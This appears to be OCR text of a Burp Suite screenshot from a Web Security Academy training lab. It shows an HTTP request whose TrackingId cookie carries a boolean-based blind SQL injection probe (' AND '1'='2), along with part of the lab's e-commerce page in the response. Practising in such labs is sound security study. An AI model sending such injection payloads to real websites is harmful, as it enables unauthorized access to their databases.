 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a2100c304f724d681f68e4f00f70066.web-security-acade
my.net
3 Cookie: TrackingId=h8AgqRGdim2PuewB' AND '1'='2;
session=0a5eGtzT0sBIrVTLBd1dPwlWbUsyzizy
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a2100c304f724d681f68e4f00f70066.web-securi
ty-academy.net/login
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-account">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class="ecoms-pageheader">
52 <img src="/resources/images/shop.svg">
53 </section>
54 <section class="search-filters">
55 <label>
Refine your search:
</label>